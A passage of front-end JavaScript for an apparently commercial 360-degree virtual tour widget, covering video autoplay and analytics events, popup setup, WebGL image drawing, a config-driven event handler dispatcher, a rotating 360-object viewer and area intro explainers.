								$(canvas).parent().children('video').get(0).play();
								canvas.removeAttribute('is-autoplay');
							}
						}
						if (!$('canvas.greenscreen-output[is-autoplay]').length) {
							clearInterval(autoPlayCanvasInterval[index]);
						}
					}
				}, 1000);
			}
		});
	}

    //play 360 video
    if ($('.pano-video').length) {
        preloadAndStartVideoPano($('.pano-video').get(0));
    }

    /* *** GTM *** */
    if(!getUrlParameter('noGTM')) {
        $('video:not(.gtm-play-set)').each(function (index, video) {
            $(this).addClass('gtm-play-set');
            video.onplay = function () {
                var timestamp = createTimestamp(new Date());
                var nodeId = parseInt(pano.getCurrentNode().replace('node', ''));
                var label = 'video';
                if ($(this).attr('class')) {
                    if ($(this).closest('.jqueryModal').length) {
                        label = 'modal-video';
                    }
                    if ($(this).attr('class').indexOf('greenscreen-') >= 0) {
                        label = 'greenscreen-video';
                    }
                    if ($(this).attr('class').indexOf('pano-') >= 0) {
                        label = 'pano-video';
                    }
                }
                var id = 'video';
                if ($(this).attr('id')) {
                    id = $(this).attr('id');
                } else if ($(this).closest('.jqueryModal').length) {
                    id = $(this).closest('.jqueryModal').attr('id') + '-video';
                }

                // push timing
                var value = 'undefined';
                var endTime = new Date();
                sendUserSessionEvent({
                    'event': 'action',
                    'eventAction': 'video',
                    'eventLabel': label,
                    'elementValue': id,
                    'yourekaClientId': yourekaClientId,
                    'yourekaSessionId': yourekaSessionId,
                    'yourekaConfigurationId': yourekaConfigurationId,
                    'duration': (endTime.getTime() - sessionStartTime.getTime()) / 1000,
                    'nodeId': nodeId,
                    'destinationNodeId': 0,
                    'areaId': currentAreaId,
                    'sessionId': gtmSessionId,
                    'timestamp': timestamp
                });

                var videoFound = false;
                for (var i = 0; i < videoDurations.length && !videoFound; i++) {
                    if (videoDurations[i].id == id && videoDurations[i].nodeId == nodeId) {
                        videoFound = true;
                        videoDurations[i].startTime = $(this).get(0).currentTime;
                    }
                }
                if (!videoFound) {
                    videoDurations.push({
                        id: id,
                        nodeId: nodeId,
                        startTime: $(this).get(0).currentTime,
                        endTime: 0,
                        duration: 0
                    })
                }
            }
        });
        $('video:not(.gtm-pause-set)').each(function (index, video) {
            $(this).addClass('gtm-pause-set');
            video.onpause = function () {
                var id = 'video';
                if ($(this).attr('id')) {
                    id = $(this).attr('id');
                } else if ($(this).closest('.jqueryModal').length) {
                    id = $(this).closest('.jqueryModal').attr('id') + '-video';
                }

                var videoFound = false;
                for (var i = 0; i < videoDurations.length && !videoFound; i++) {
                    if (videoDurations[i].id == id) {
                        videoFound = true;
                        videoDurations[i].endTime = $(this).get(0).currentTime;
                        videoDurations[i].duration += videoDurations[i].endTime - videoDurations[i].startTime;
                    }
                }
            }
        });
    }

    if (startAutoTour && !autoTourAutoStarted) {
        autoTourAutoStarted = true;
        startAutoTour = false;
        //startStopAutoTour(false);
        createAutoTourExplanation();
    }

    //console.log($('.speechbubble-wrapper').length);
    if ($('.ggskin_speechbubble').length) {
		$('.ggskin_speechbubble').each(function(index, speechbubble) {
			if($(this).attr('id').indexOf('_treasure') < 0 && $(this).attr('id').indexOf('_popuphidden') < 0) {
				setTimeout(function () {
					$(speechbubble).find('.speechbubble-wrapper').addClass('open');
				}, 500);
			}
		})
    }

    if ($('.popup.show-on-load').length) {
        setTimeout(function () {
            $('.popup.show-on-load').each(function (index, popup) {
                $(popup).popup('show');
                $(popup).removeClass('show-on-load');
                setTimeout(function () {
                    $(popup).popup('hide');
                }, 3500);
            });
        }, 500);
    }

    $('.inline-popup').each(function (index, element) {
        if (!$(element).hasClass('popup-set')) {
            $(element).addClass('popup-set');
            if (window.matchMedia('(pointer:coarse)').matches) {
                $(element).popup({
                    hideOnScroll: false,
                    hoverable: true,
                    inline: true,
					preserve: true
                });
            } else {
                $(element).popup({
                    on: 'click',
                    hideOnScroll: false,
                    //hoverable: true,
                    inline: true,
					preserve: true
                });
            }
        }
    });

    if (!popupAnimationsInitiated && !isPresentationMode) {
        var popupAnimations;
        if (widgetOptions.popupAnimations) {
            popupAnimations = widgetOptions.popupAnimations;
        }
        if (typeof currentConfiguration != 'undefined') {
            if (currentConfiguration.popupAnimations) {
                popupAnimations = currentConfiguration.popupAnimations;
            }
        }
        if (popupAnimations) {
            initiatePopupAnimations(popupAnimations);
        }
    }

    $('.inside-popup').each(function (index, element) {
        if (!$(element).hasClass('popup-set')) {
            $(element).addClass('popup-set');
            if (window.matchMedia('(pointer:coarse)').matches) {
                $(element).popup({
                    hideOnScroll: false,
                    hoverable: true,
                    popup: $('#' + element.id + '-popup'),
					preserve: true
                });
            } else {
                $(element).popup({
                    on: 'click',
                    hideOnScroll: false,
                    //hoverable: true,
                    popup: $('#' + element.id + '-popup'),
					preserve: true
                });
            }
        }
    });

    $('.target-popup').each(function (index, element) {
        if (!$(element).hasClass('popup-set')) {
            $(element).addClass('popup-set');
            if (window.matchMedia('(pointer:coarse)').matches) {
                $(element).popup({
                    hoverable: true,
                    popup: '#' + element.getAttribute('data-popup-target'),
                    target: '#' + element.id,
					preserve: true
                });
            } else {
                $(element).popup({
                    on: 'click',
                    //hoverable: true,
                    popup: '#' + element.getAttribute('data-popup-target'),
                    target: '#' + element.id,
					preserve: true
                });
            }
        }
    });

    $('.html-popup').each(function (index, element) {
        if (!$(element).hasClass('popup-set')) {
            $(element).addClass('popup-set');
            if (window.matchMedia('(pointer:coarse)').matches) {
                $(element).popup({
                    hoverable: true,
                    target: '#' + element.id,
					preserve: true
                });
            } else {
                $(element).popup({
                    on: 'click',
                    //hoverable: true,
                    target: '#' + element.id,
					preserve: true
                });
            }
        }
    });

    pano.setLocked(false);
    pano.setLockedKeyboard(false);
    pano.setLockedMouse(false);

    $('#comments-overview-menu .item').removeClass('active');
    var currentConfigurationId;
    if(typeof currentConfiguration != 'undefined') {
        currentConfigurationId = currentConfiguration.id;
    }
    $('#comments-overview-menu .item').each(function (index, comment) {
        /*if (parseInt(comment.getAttribute('data-node-id')) == parseInt(pano.getCurrentNode().replace('node', '')) && (!comment.hasAttribute('data-configuration-id') || parseInt(comment.getAttribute('data-configuration-id')) == currentConfigurationId)) {
            $(comment).addClass('active');
        }*/
		var showComment = true;
		if(parseInt(comment.getAttribute('data-node-id')) != parseInt(pano.getCurrentNode().replace('node', ''))) {
			showComment = false;
		} else if(comment.hasAttribute('data-configuration-id')) {
			if(comment.getAttribute('data-configuration-id').indexOf(',') >= 0) {
				var configurationIds = comment.getAttribute('data-configuration-id').split(',');
				if(configurationIds.indexOf(currentConfigurationId.toString()) < 0) {
					showComment = false;
				}
			} else if(parseInt(comment.getAttribute('data-configuration-id')) != currentConfigurationId) {
				showComment = false;
			}
		}
		if(showComment) {
			$(comment).addClass('active');
		}
    });

    //initiate GTM pageview
    initiateUserSession();
    dataLayerIU();

    replaceSessionVariables();

	if(!previousNodeId) {
		previousNodeId = parseInt(pano.getCurrentNode().replace('node', ''));
	}
	if(visitedNodeIds.length) {
		if(visitedNodeIds[visitedNodeIds.length - 1].nodeId != parseInt(pano.getCurrentNode().replace('node', '')) || visitedNodeIds[visitedNodeIds.length - 1].configurationId != (currentConfiguration ? currentConfiguration.id : null)) {
			visitedNodeIds.push({
				nodeId: parseInt(pano.getCurrentNode().replace('node', '')),
				configurationId: (currentConfiguration ? currentConfiguration.id : null)
			})
		}
	} else {
		visitedNodeIds.push({
			nodeId: parseInt(pano.getCurrentNode().replace('node', '')),
			configurationId: (currentConfiguration ? currentConfiguration.id : null)
		})
	}
	
    configurationSwitched = false;
}
				
				
function removeTutorialInformationHandlers() {
	console.log('remove');
	$('#container').removeClass('show-bg');
	$('#picture-container').removeClass('show-bg');
	$('#container').trigger('interactionstart');
	try {
		//$('#container').get(0).removeEventListener('touchstart', removeTutorialInformationHandlers);
		//$('#container').get(0).removeEventListener('mousedown', removeTutorialInformationHandlers);
		$('#container').off('pointerdown', removeTutorialInformationHandlers);
		document.removeEventListener('keydown', removeTutorialInformationHandlers);
		if($('#picture-container').length) {
			$('#picture-container').off('pointerdown', removeTutorialInformationHandlers);
		}
	} catch(err) {
		console.log(err);
	}

}
				
/*function drawScreenImage(gl, image, coords, canvasWidth, canvasHeight) {
    // coords = [x0, y0, x1, y1, x2, y2, x3, y3]
    // Vertex shader source
    const vertexShaderSource = `
        attribute vec2 a_position;
        attribute vec2 a_texCoord;
        uniform vec2 u_resolution;
        varying vec2 v_texCoord;
        void main() {
            vec2 zeroToOne = a_position / u_resolution;
            vec2 zeroToTwo = zeroToOne * 2.0;
            vec2 clipSpace = zeroToTwo - 1.0;
            clipSpace.y = -clipSpace.y;
            gl_Position = vec4(clipSpace, 0, 1);
            v_texCoord = a_texCoord;
        }
    `;

    // Fragment shader source
    const fragmentShaderSource = `
        precision mediump float;
        uniform sampler2D u_image;
        varying vec2 v_texCoord;
        void main() {
            gl_FragColor = texture2D(u_image, v_texCoord);
        }
    `;

    const vertexShader = createShader(gl, gl.VERTEX_SHADER, vertexShaderSource);
    const fragmentShader = createShader(gl, gl.FRAGMENT_SHADER, fragmentShaderSource);
    const program = createProgram(gl, vertexShader, fragmentShader);

    gl.useProgram(program);

    // Look up attribute/uniform locations
    const positionLocation = gl.getAttribLocation(program, 'a_position');
    const texCoordLocation = gl.getAttribLocation(program, 'a_texCoord');
    const resolutionLocation = gl.getUniformLocation(program, 'u_resolution');

    // Set the resolution uniform
    gl.uniform2f(resolutionLocation, canvasWidth, canvasHeight);

    // Create position buffer
    const positionBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, positionBuffer);
    const positions = new Float32Array(coords);
    gl.bufferData(gl.ARRAY_BUFFER, positions, gl.STATIC_DRAW);

    // Enable and set up a_position
    gl.enableVertexAttribArray(positionLocation);
    gl.vertexAttribPointer(positionLocation, 2, gl.FLOAT, false, 0, 0);

    // Create texCoord buffer
    const texCoordBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, texCoordBuffer);
    // Map corners: top-left -> (0,0), top-right -> (1,0), bottom-right -> (1,1), bottom-left -> (0,1)
    const texCoords = new Float32Array([
        0.0, 0.0,
        1.0, 0.0,
        1.0, 1.0,
        0.0, 1.0
    ]);
    gl.bufferData(gl.ARRAY_BUFFER, texCoords, gl.STATIC_DRAW);

    // Enable and set up a_texCoord
    gl.enableVertexAttribArray(texCoordLocation);
    gl.vertexAttribPointer(texCoordLocation, 2, gl.FLOAT, false, 0, 0);

    // Create and set up texture
    const texture = gl.createTexture();
    gl.bindTexture(gl.TEXTURE_2D, texture);

    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S,   gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T,   gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.LINEAR);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.LINEAR);

    gl.texImage2D(
        gl.TEXTURE_2D,    // target
        0,                // level
        gl.RGBA,          // internalformat
        gl.RGBA,          // format
        gl.UNSIGNED_BYTE, // type
        image
    );

    gl.enable(gl.BLEND);
    gl.blendFuncSeparate(gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA, gl.SRC_ALPHA, gl.ONE);
    gl.disable(gl.DEPTH_TEST);

    // We assume the viewport and other states remain as previously set
    // Draw the quad as a triangle fan
    gl.drawArrays(gl.TRIANGLE_FAN, 0, 4);

    // Restore states if necessary
    gl.disable(gl.BLEND);
    gl.enable(gl.DEPTH_TEST);
}

// Utility functions to compile/link shaders
function createShader(gl, type, source) {
    const shader = gl.createShader(type);
    gl.shaderSource(shader, source);
    gl.compileShader(shader);
    if (!gl.getShaderParameter(shader, gl.COMPILE_STATUS)) {
        const err = gl.getShaderInfoLog(shader);
        gl.deleteShader(shader);
        throw new Error('Failed to compile shader: ' + err);
    }
    return shader;
}

function createProgram(gl, vertexShader, fragmentShader) {
    const program = gl.createProgram();
    gl.attachShader(program, vertexShader);
    gl.attachShader(program, fragmentShader);
    gl.linkProgram(program);
    if (!gl.getProgramParameter(program, gl.LINK_STATUS)) {
        const err = gl.getProgramInfoLog(program);
        gl.deleteProgram(program);
        throw new Error('Failed to link program: ' + err);
    }
    return program;
}*/
function drawScreenImage(gl, image, coords, canvasWidth, canvasHeight) {
    // Ensure at least four corners
    if (coords.length < 8) {
        console.warn('Not enough coordinates for defining the four corners.');
        return;
    }

    // Extract the four main corners
    // Order: Top-Left, Top-Right, Bottom-Right, Bottom-Left
    let TLx = coords[0],   TLy = coords[1];
    let TRx = coords[2],   TRy = coords[3];
    let BRx = coords[4],   BRy = coords[5];
    let BLx = coords[6],   BLy = coords[7];

    // Fix -1 coordinates based on corner position
    // Top-Left corner
    if (TLx === -1) TLx = 0;
    if (TLy === -1) TLy = 0;

    // Top-Right corner
    if (TRx === -1) TRx = canvasWidth;
    if (TRy === -1) TRy = 0;

    // Bottom-Right corner
    if (BRx === -1) BRx = canvasWidth;
    if (BRy === -1) BRy = canvasHeight;

    // Bottom-Left corner
    if (BLx === -1) BLx = 0;
    if (BLy === -1) BLy = canvasHeight;

    // Compute bounding box from these four corners
    // We assume a proper rectangle: TL->TR defines top edge, BL->BR bottom edge.
    // minX from TLx or BLx, maxX from TRx or BRx
    // minY from TLy or TRy, maxY from BLy or BRy
    const minX = Math.min(TLx, BLx);
    const maxX = Math.max(TRx, BRx);
    const minY = Math.min(TLy, TRy);
    const maxY = Math.max(BLy, BRy);

    // Update the first four coordinates with corrected corners
    coords[0] = TLx; coords[1] = TLy;
    coords[2] = TRx; coords[3] = TRy;
    coords[4] = BRx; coords[5] = BRy;
    coords[6] = BLx; coords[7] = BLy;

    const vertexCount = coords.length / 2;

    // Create shaders
    const vertexShaderSource = `
        attribute vec2 a_position;
        attribute vec2 a_texCoord;
        uniform vec2 u_resolution;
        varying vec2 v_texCoord;
        void main() {
            vec2 zeroToOne = a_position / u_resolution;
            vec2 zeroToTwo = zeroToOne * 2.0;
            vec2 clipSpace = zeroToTwo - 1.0;
            clipSpace.y = -clipSpace.y;
            gl_Position = vec4(clipSpace, 0, 1);
            v_texCoord = a_texCoord;
        }
    `;

    const fragmentShaderSource = `
        precision mediump float;
        uniform sampler2D u_image;
        varying vec2 v_texCoord;
        void main() {
            gl_FragColor = texture2D(u_image, v_texCoord);
        }
    `;

    const vertexShader = createShader(gl, gl.VERTEX_SHADER, vertexShaderSource);
    const fragmentShader = createShader(gl, gl.FRAGMENT_SHADER, fragmentShaderSource);
    const program = createProgram(gl, vertexShader, fragmentShader);
    gl.useProgram(program);

    const positionLocation = gl.getAttribLocation(program, 'a_position');
    const texCoordLocation = gl.getAttribLocation(program, 'a_texCoord');
    const resolutionLocation = gl.getUniformLocation(program, 'u_resolution');
    gl.uniform2f(resolutionLocation, canvasWidth, canvasHeight);

    // Position buffer
    const positionBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, positionBuffer);
    const positions = new Float32Array(coords);
    gl.bufferData(gl.ARRAY_BUFFER, positions, gl.STATIC_DRAW);
    gl.enableVertexAttribArray(positionLocation);
    gl.vertexAttribPointer(positionLocation, 2, gl.FLOAT, false, 0, 0);

    // Texture coordinates
    const texCoordBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, texCoordBuffer);
    const texCoords = new Float32Array(vertexCount * 2);

    for (let i = 0; i < vertexCount; i++) {
        const x = coords[i*2];
        const y = coords[i*2 + 1];
        const u = (x - minX) / (maxX - minX);
        const v = (y - minY) / (maxY - minY);
        texCoords[i*2] = u;
        texCoords[i*2 + 1] = v;
    }

    gl.bufferData(gl.ARRAY_BUFFER, texCoords, gl.STATIC_DRAW);
    gl.enableVertexAttribArray(texCoordLocation);
    gl.vertexAttribPointer(texCoordLocation, 2, gl.FLOAT, false, 0, 0);

    const uImageLocation = gl.getUniformLocation(program, 'u_image');
    gl.uniform1i(uImageLocation, 0);

    gl.activeTexture(gl.TEXTURE0);
    const texture = gl.createTexture();
    gl.bindTexture(gl.TEXTURE_2D, texture);

    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S,   gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T,   gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.LINEAR);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.LINEAR);

    if (image.complete && image.naturalWidth !== 0) {
        gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, gl.RGBA, gl.UNSIGNED_BYTE, image);
    } else {
        console.warn('Image not fully loaded before drawing.');
        return;
    }

    gl.enable(gl.BLEND);
    gl.blendFuncSeparate(gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA, gl.SRC_ALPHA, gl.ONE);
    gl.disable(gl.DEPTH_TEST);

    gl.drawArrays(gl.TRIANGLE_FAN, 0, vertexCount);

    gl.disable(gl.BLEND);
    gl.enable(gl.DEPTH_TEST);
}

// Helper functions
function createShader(gl, type, source) {
    const shader = gl.createShader(type);
    gl.shaderSource(shader, source);
    gl.compileShader(shader);
    if (!gl.getShaderParameter(shader, gl.COMPILE_STATUS)) {
        const err = gl.getShaderInfoLog(shader);
        gl.deleteShader(shader);
        throw new Error('Failed to compile shader: ' + err);
    }
    return shader;
}

function createProgram(gl, vertexShader, fragmentShader) {
    const program = gl.createProgram();
    gl.attachShader(program, vertexShader);
    gl.attachShader(program, fragmentShader);
    gl.linkProgram(program);
    if (!gl.getProgramParameter(program, gl.LINK_STATUS)) {
        const err = gl.getProgramInfoLog(program);
        gl.deleteProgram(program);
        throw new Error('Failed to link program: ' + err);
    }
    return program;
}


                
function handleEventHandlers(eventHandlers) {
    for (var i = 0; i < eventHandlers.length; i++) {
        (function (i) {
            var executeInCurrentNode = true;
            if (typeof eventHandlers[i].nodeIds != 'undefined') {
                if (eventHandlers[i].nodeIds.indexOf(parseInt(pano.getCurrentNode().replace('node', ''))) < 0) {
                    executeInCurrentNode = false;
                }
            }
            if (typeof eventHandlers[i].configurationIds != 'undefined') {
                var refConfigurationId = 0;
                if(typeof currentConfiguration != 'undefined') {
                    refConfigurationId = currentConfiguration.id;
                }
                if (eventHandlers[i].configurationIds.indexOf(refConfigurationId) < 0) {
                    executeInCurrentNode = false;
                }
            }
            if (eventHandlers[i].disableWhenSessionOrConfigurationInUrl) {
                if (typeof session != 'undefined' && typeof currentConfiguration != 'undefined') {
                    if (session.configuration_id == currentConfiguration.id) {
                        executeInCurrentNode = false;
                    }
                }
                if (typeof getUrlParameter('configuration') != 'undefined' && typeof currentConfiguration != 'undefined') {
                    if (getUrlParameter('configuration') == currentConfiguration.name) {
                        executeInCurrentNode = false;
                    }
                }
                if (typeof getUrlParameter('configurationId') != 'undefined' && typeof currentConfiguration != 'undefined') {
                    if (parseInt(getUrlParameter('configurationId')) == currentConfiguration.id) {
                        executeInCurrentNode = false;
                    }
                }
            }
            if (eventHandlers[i].type == 'onstart' && executeInCurrentNode) {
                for (var j = 0; j < eventHandlers[i].elementIds.length; j++) {
                    (function (j) {
                        if (typeof eventHandlers[i].executeTimes == 'undefined' || eventHandlers[i].executeTimes > 0) {
                            var updateExecuteTimes = true;
                            var $element;
                            var regex = new RegExp ('[A-Za-z0-9]');
                            if(regex.test(eventHandlers[i].elementIds[j].charAt(0))) {
                                $element = $('#' + eventHandlers[i].elementIds[j]);
                            } else {
                                $element = $(eventHandlers[i].elementIds[j]);
                            }
                            var thisArg = null;
                            if(typeof $element != 'undefined') {
                                try {
                                    thisArg = $element.get(0);
                                } catch(err) {
                                    console.log(err);
                                }
                            }
                            if (eventHandlers[i].action) {
                                updateExecuteTimes = false;
                                var executeHandler = true;
                                var fn = window[eventHandlers[i].action];
                                switch (eventHandlers[i].action) {
                                    case 'showModal':
                                        if (!eventHandlers[i].parameters) {
                                            eventHandlers[i].parameters = [eventHandlers[i].elementIds[j]];
                                        }
                                        if (eventHandlers[i].parameters.length == 1) {
                                            eventHandlers[i].parameters.push('onstart');
                                        }
                                        if ((typeof getUrlParameter('showModal') != 'undefined' && !showModalShown) || $('.current #' + getUrlParameter('showModal')).length || isPresentationMode) {
                                            executeHandler = false;
                                        }
                                        if (hasStartNode && !startModalBlocked && !eventHandlers[i].alwaysExecute) {
                                            executeHandler = false;
                                            startModalBlocked = true;
                                        }
                                        if (executeHandler) {
                                            if (typeof session != 'undefined') {
                                                if (session.startnode_id != null && !startModalBlocked && !eventHandlers[i].alwaysExecute) {
                                                    executeHandler = false;
                                                    startModalBlocked = true;
                                                }
                                            }
                                        }
                                        break;
                                    case 'loadConfiguration':
                                        if (!eventHandlers[i].parameters) {
                                            eventHandlers[i].parameters = [eventHandlers[i].elementIds[j]];
                                        }
                                        if (eventHandlers[i].parameters.length == 1) {
                                            eventHandlers[i].parameters.push(undefined);
                                        }
                                        if (eventHandlers[i].parameters.length == 2) {
                                            eventHandlers[i].parameters.push('onstart');
                                        }
                                        break;
                                }
                                var timeout = 0;
                                if (eventHandlers[i].timeout) {
                                    timeout = eventHandlers[i].timeout;
                                }
                                if (executeHandler) {
                                    if (eventHandlers[i].parameters) {
                                        //window[eventHandlers[i].action](eventHandlers[i].parameters);
                                        setTimeout(function () {
                                            if (typeof fn === "function") fn.apply(thisArg, eventHandlers[i].parameters);
                                            if (typeof eventHandlers[i].executeTimes != 'undefined' && (eventHandlers[i].action != 'showModal' || ($('#' + eventHandlers[i].parameters[0]).length))) {
                                                eventHandlers[i].executeTimes = eventHandlers[i].executeTimes - 1;
                                            }
                                        }, timeout);
                                    } else {
                                        //window[eventHandlers[i].action]();
                                        if (typeof fn === "function") {
                                            setTimeout(function() {
                                                fn.apply(thisArg);
                                            }, timeout);
                                        } else if(typeof eventHandlers[i].action === "function") {
                                            setTimeout(function() {
                                                eventHandlers[i].action.apply(thisArg);
                                            }, timeout);
                                        }
                                        if (typeof eventHandlers[i].executeTimes != 'undefined') {
                                            eventHandlers[i].executeTimes = eventHandlers[i].executeTimes - 1;
                                        }
                                    }
                                }

                            } else if (eventHandlers[i].css) {
                                $element.css(eventHandlers[i].css, eventHandlers[i].value);
                            } else if (eventHandlers[i].attribute) {
                                $element.attr(eventHandlers[i].attribute, eventHandlers[i].value);
                            } else if (eventHandlers[i].addClass) {
                                $element.addClass(eventHandlers[i].addClass);
                            } else if (eventHandlers[i].removeClass) {
                                $element.removeClass(eventHandlers[i].removeClass);
                            } else if (eventHandlers[i].playVideo) {
                                try {
                                    $('#' + eventHandlers[i].elementIds[j] + 'Modal video').get(0).play();
                                } catch (error) {
                                    console.log(error);
                                }
                            }
                            if (typeof eventHandlers[i].executeTimes != 'undefined' && updateExecuteTimes) {
                                eventHandlers[i].executeTimes = eventHandlers[i].executeTimes - 1;
                            }
                        }

                    })(j);
                }
            }
        })(i);
    }
}
                
var object360Viewer; //if problem with multiple, make it into an array like autoPlayVideosInterval

function init360Viewer(canvas) {
    //onLoadedFunctions: $('.object-360-viewer').each(function(index, viewer) { init360Viewer(viewer); });    
    if (!canvas || !canvas.getContext) return;

    canvas.className += ' initiated-360';

    object360Viewer = new createjs.Stage(canvas);
    object360Viewer.enableMouseOver(true);
    object360Viewer.mouseMoveOutside = true;
    var context = object360Viewer.canvas.getContext("2d");
    context.imageSmoothingEnabled = context.webkitImageSmoothingEnabled = context.mozImageSmoothingEnabled = true;
    createjs.Touch.enable(object360Viewer);

    var imgList = [];

    //get first image
    var src = canvas.getAttribute('src');
    var numberOfPictures = 25;
    if (canvas.hasAttribute('data-number-of-pictures')) {
        numberOfPictures = parseInt(canvas.getAttribute('data-number-of-pictures'));
    }
    for (var i = 2; i <= numberOfPictures; i++) {
        imgList.push(src.replace('1.', i + '.'));
    }
    imgList.push(src);

    var images = [],
        loaded = 0,
        currentFrame = 0,
        totalFrames = imgList.length;
    var rotate360Interval, start_x;

    var bg = new createjs.Shape();
    object360Viewer.addChild(bg);

    var bmp = new createjs.Bitmap();
    object360Viewer.addChild(bmp);

    // var myTxt = new createjs.Text("360 prototype", '13px Roboto', "#E81280");
    // myTxt.x = myTxt.y =0;
    // myTxt.alpha = 0.5;
    // object360Viewer.addChild(myTxt);   

    function load360Image() {
        var img = new Image();
        img.src = imgList[loaded];
        img.onload = img360Loaded;
        images[loaded] = img;
    }

    function img360Loaded(event) {
        loaded++;
        bg.graphics.clear();
        bg.graphics.beginFill("#fff").drawRect(0, 0, object360Viewer.canvas.width * loaded / totalFrames, object360Viewer.canvas.height);
        //bg.graphics.drawRect(0, 0, object360Viewer.canvas.width * loaded / totalFrames, object360Viewer.canvas.height);
        //bg.graphics.drawRect(0, 0, $(canvas).width() * loaded / totalFrames, $(canvas).width()/aspectratio);
        bg.graphics.endFill();

        /*if(loaded == 1) {
            bmp.scaleX = bmp.scaleY = object360Viewer.canvas.width/images[0].width;
        }*/

        if (loaded == totalFrames) start360();
        else load360Image();
    }

    function start360() {
        document.body.style.cursor = 'none';

        // 360 icon
        // var iconImage = new Image();
        // iconImage.src = "http://jsrun.it/assets/y/n/D/c/ynDcT.png";
        // iconImage.onload = iconLoaded;        

        // update-draw
        update360(0);

        // first rotation
        rotate360Interval = setInterval(function () {
            if (currentFrame === totalFrames - 1) {
                clearInterval(rotate360Interval);
                addNavigation();
            }
            update360(1);
        }, 25);
    }

    function iconLoaded(event) {
        var iconBmp = new createjs.Bitmap();
        iconBmp.image = event.target;
        iconBmp.x = 20;
        iconBmp.y = canvas.height - iconBmp.image.height - 20;
        object360Viewer.addChild(iconBmp);
    }

    function update360(dir) {
        currentFrame += dir;
        if (currentFrame < 0) currentFrame = totalFrames - 1;
        else if (currentFrame > totalFrames - 1) currentFrame = 0;
        bmp.image = images[currentFrame];
    }

    //------------------------------- 
    function addNavigation() {
        object360Viewer.onMouseOver = mouseOver;
        object360Viewer.onMouseDown = mousePressed;
        document.body.style.cursor = 'auto';
    }

    function mouseOver(event) {
        document.body.style.cursor = 'pointer';
    }

    function mousePressed(event) {
        start_x = event.rawX;
        object360Viewer.onMouseMove = mouseMoved;
        object360Viewer.onMouseUp = mouseUp;

        document.body.style.cursor = 'w-resize';
    }

    function mouseMoved(event) {
        var dx = event.rawX - start_x;
        var abs_dx = Math.abs(dx);

        if (abs_dx > 5) {
            update360(-dx / abs_dx);
            start_x = event.rawX;
        }
    }

    function mouseUp(event) {
        object360Viewer.onMouseMove = null;
        object360Viewer.onMouseUp = null;
        document.body.style.cursor = 'pointer';
    }

    function handleTick() {
        object360Viewer.update();
    }

    document.body.style.cursor = 'progress';
    load360Image();

    // TICKER
    createjs.Ticker.addEventListener("tick", handleTick);
    createjs.Ticker.setFPS(24);
    createjs.Ticker.useRAF = true;
}

function createAndShowCurrentExplainerMessage() {
    var currentArea;
    var areas;
    if (widgetOptions.areas) {
        areas = widgetOptions.areas;
    }
    if (typeof currentConfiguration != 'undefined') {
        if (currentConfiguration.areas) {
            areas = currentConfiguration.areas;
        }
    }
    currentArea = areas.find(function (array) {
        return array.areaId == currentAreaId;
    });
    if (currentArea) {
        if(!currentArea.introText) {
            return false;
        }
        var showIntroText = true;
        if (currentArea.introTextForPreviousNodeIds) {
            if (currentArea.introTextForPreviousNodeIds.indexOf(previousNodeId) < 0) {
                showIntroText = false;
            }
        }
        if (showIntroText && !isPresentationMode && (!currentArea.onlyShowIntroOnFirstVisit || $.inArray(currentAreaId, visitedAreaIds) == -1)) {
            var explainerImage = getExplainerImage();
            var priority = currentArea.priorityText;
            var introText = replaceSessionParameters(getTitle(currentArea.introText));
            //createAndShowExplainerMessage(explainerImage,introText);
            setTimeout(function () {
                if (explainerImage) {
                    displayPopup({
                        type: 'explainer',
                        image: explainerImage,
                        content: introText,
                        priority: priority,
                        areaId: currentAreaId
                    });
                } else {
                    displayPopup({
                        type: 'toast',
                        title: getTitle(currentArea.title),
                        content: introText,
                        priority: priority,
                        areaId: currentAreaId
                    });
                }
            }, 500);
        }
    }

}
                
function showOrHideExplainer(explainer) {
    var showExplainer = true;
    if (typeof explainer.executeTimes == 'undefined' || explainer.executeTimes > 0) {
        //check if explainer in excludespaces
        if (explainer.showSpaces) {
            showExplainer = false;
            for (var j = 0; j < explainer.showSpaces.length && !showExplainer; j++) {
                var showConfiguration = true;
                if (explainer.showSpaces[j].configurationId) {
                    var currentConfigurationId;
                    if (typeof currentConfiguration != 'undefined') {
                        currentConfigurationId = currentConfiguration.id;
                    }
                    if (String(explainer.showSpaces[j].configurationId) == String(currentConfigurationId)) {
                        showConfiguration = true;
                    } else {
                        showConfiguration = false;
                    }
                }  
                if(showConfiguration) {
                    if (explainer.showSpaces[j].areaIds) {
                        if (explainer.showSpaces[j].areaIds.indexOf(currentAreaId) >= 0) {
                            showExplainer = true;
                        }
                    } else if (explainer.showSpaces[j].nodeIds) {
                        if (explainer.showSpaces[j].nodeIds.indexOf(parseInt(pano.getCurrentNode().replace('node', ''))) >= 0) {
                            showExplainer = true;
                        }
                    } else {
                        showExplainer = true;
                    }
                }
				if(showExplainer && explainer.showSpaces[j].previousConfigurationIds) {
					if (explainer.showSpaces[j].previousConfigurationIds.indexOf(previousConfigurationId) < 0) {
						showExplainer = false;
					}
				}
				if(showExplainer && explainer.showSpaces[j].previousNodeIds) {
					if (explainer.showSpaces[j].previousNodeIds.indexOf(previousNodeId) < 0) {
						showExplainer = false;
					}
				}
            }
        } else if (explainer.excludeSpaces) {
            for (var j = 0; j < explainer.excludeSpaces.length && showExplainer; j++) {
                var excludeConfiguration = false;
                var excludeArea = false;
                var excludeNode = false;
                if (explainer.excludeSpaces[j].configurationId) {
                    var currentConfigurationId;
